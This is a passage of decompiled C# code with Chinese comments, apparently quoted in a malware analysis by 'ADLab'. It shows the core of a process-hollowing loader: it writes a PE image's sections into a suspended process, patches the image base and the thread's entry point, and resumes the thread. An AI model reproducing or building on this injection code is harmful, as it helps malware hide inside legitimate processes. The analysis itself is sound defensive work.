 if (num12 != 0)
{
byte[] array2 = new byte[num12];
Buffer.BlockCopy(byte_1, srcOffset, array2, 0, array2.Length);
if (!Class3.fn_WriteProcessMemory(struct2.intptr_0, num8 + num11, array2, array2.Length, ref num))
{
throw new Exception();
}
}
将新PE写入到新进程模块中
num9 += 40;
}
byte[] bytes = BitConverter.GetBytes(num8);
if (!Class3.fn_WriteProcessMemory(struct2.intptr_0, num4 + 8, bytes, 4, ref num))
{
throw new Exception();
}
int num13 = BitConverter.ToInt32(byte_1, num2 + 40);
if (flag)
{
num8 = num3;
}
array[44] = num8 + num13;
if (IntPtr.Size == 4)
{
if (!Class3.fn_SetThreadContext(struct2.intptr_1, array))
{
throw new Exception();
}
修改入口地址
}
else if (!Class3.fn_Wow64SetThreadContext(struct2.intptr_1, array))
{
throw new Exception();
}
运行新进程模块
if (Class3.fn_ResumeThread(struct2.intptr_1) == -1)
{
throw new Exception();
}
ADLab